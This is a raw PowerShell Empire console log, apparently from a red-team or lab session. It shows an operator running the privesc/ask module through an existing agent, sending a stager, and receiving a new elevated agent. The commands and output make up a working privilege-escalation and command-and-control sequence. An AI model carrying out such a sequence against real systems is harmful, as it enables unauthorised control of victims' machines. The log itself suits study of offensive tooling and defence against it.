 [*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
9BP7TCGS ps 192.168.242.1 powershell 22440 5/0.0 2019-06-12 08:51:13
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
9BP7TCGS ps 192.168.242.1 powershell 22440 5/0.0 2019-06-12 08:56:56
(Empire: agents) > interact 9BP7TCGS
(Empire: 9BP7TCGS) > usemodule privesc/ask
(Empire: powershell/privesc/ask) >
(Empire: powershell/privesc/ask) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 9BP7TCGS to run TASK_CMD_JOB
[*] Agent 9BP7TCGS tasked with task ID 1
[*] Tasked agent 9BP7TCGS to run module powershell/privesc/ask
(Empire: powershell/privesc/ask) > [*] Agent 9BP7TCGS returned results.
Job started: KW8XCY
[*] Valid results returned by 10.12.20.229
[*] Sending POWERSHELL stager (stage 1) to 10.12.20.229
[*] New agent 84VFMH67 checked in
[+] Initial agent 84VFMH67 from 10.12.20.229 now active (Slack)
[*] Sending agent (stage 2) to 84VFMH67 at 10.12.20.229
[*] Agent 9BP7TCGS returned results.
[*] Successfully elevated!
[*] Valid results returned by 10.12.20.229
(Empire: powershell/privesc/ask) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
9BP7TCGS ps 192.168.242.1 powershell 22440 5/0.0 2019-06-12 08:57:46
84VFMH67 ps 192.168.242.1 * powershell 796 5/0.0 2019-06-12 08:57:49